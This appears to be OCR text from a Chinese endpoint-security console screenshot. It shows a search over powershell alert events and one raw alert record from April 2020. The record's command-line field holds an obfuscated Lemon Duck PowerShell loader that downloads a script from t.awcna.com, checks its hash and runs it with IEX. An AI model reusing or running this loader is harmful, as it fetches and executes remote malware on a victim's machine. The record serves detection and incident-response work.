 全部数据源 Windows 7天之内 powershell 检 索 1
约664条结果： DNS访问 IP访问 告警事件 文件操作 注册表变更 终端进程信息 进程注入
过滤字段
告警事件(664)
告警类型
告警级别
告警状态
系统类型
系统名称
告警详情
终端MID
源IP
事件时间
进程用户
进程PID
进程名称
进程MD5
进程路径
运行命令
进程GUID
原始数据 按终端统计 按进程名称统计 + 当前显示15条数据
时间 数据类型 数据详情 操作
"@version": "6",
"_host": "10.95.13.9",
"_id": "AXFPLrM_d2eux4Qjph_j",
"alarm_cat": 3,
"alarm_level": "high",
"cmdline": "C:/Windows/System32/WindowsPowerShell/v1.0/powershell.E
XE -c \"$Lemon_Duck='lHr45Ys9uq/y4bfDRiPn7';$x='t.awc'+'na.com';;$y='ht
tp://'+$x+'/x.js';$z=$y+'p?ipc_20200402';$m=(Ne`w-Obj`ect Net.WebC`lien
t).\"DownloadData\"($y);[System.Security.Cryptography.MD5]::Create().Co
mputeHash($m)|foreach{$s+=$_.ToString('x2')};if($s-eq'a49add2a8eeb7e89b
9d743c0af0e1443'){IEX(-join[char[]]$m)}\"",
"dns_log_flag": "LPCDNS",
"dnstype": 28,
"group_name": "默认分组",
"host": "t.awcna.com",
"host_md5": "1cea22148b2495f7a7f95075ed31b927",
2020-04-06 19:10:22 告警事件 响应
"mid": "90e496cc0c0a4564b7944bb2e92f6dbf",
"nid": "ebfa376ebac4a3232bff45b8aa6b3777",
"pid": 4880,
"process_guid": "09B927CFE39145C8E2485B2C4FACEF74",
"process_md5": "852d67a27e454bd389fa7f02a8cbe23f",
"process_name": "powershell.exe",